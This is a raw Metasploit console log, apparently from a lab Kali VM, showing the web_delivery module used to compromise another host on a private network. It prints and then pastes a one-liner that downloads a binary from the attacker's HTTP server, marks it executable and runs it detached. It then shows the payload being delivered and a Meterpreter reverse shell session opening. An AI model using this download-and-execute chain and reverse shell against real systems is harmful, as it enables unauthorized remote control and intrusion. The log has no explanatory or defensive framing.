 ssh vm kali
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.31.135.217:4444
[*] Using URL: http://172.31.135.217:8080/5rp9TGdzx
[*] Server started.
[*] Run the following command on the target machine:
wget -qO uU6r3ttA --no-check-certificate http://172.31.135.217:8080/5rp9TGdzx; chmod +x uU6r3ttA; ./uU6r3ttA& d
isown
msf6 exploit(multi/script/web_delivery) > wget -qO uU6r3ttA --no-check-certificate http://172.31.135.217:8080/5
rp9TGdzx; chmod +x uU6r3ttA; ./uU6r3ttA& disownInterrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) >
[*] 172.31.140.92    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 172.31.140.92
[*] Meterpreter session 5 opened (172.31.135.217:4444 -> 172.31.140.92:47162) at 2022-09-21 04:23:37 -0400